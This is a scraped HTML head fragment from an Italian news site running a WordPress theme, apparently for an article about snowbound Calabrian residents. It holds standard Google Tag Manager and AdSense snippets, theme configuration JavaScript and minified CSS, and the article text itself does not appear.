<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/calabria-abitanti-isolati-per-neve-soccorsi-dai-carabinieri/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="4bc3d8da26";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine 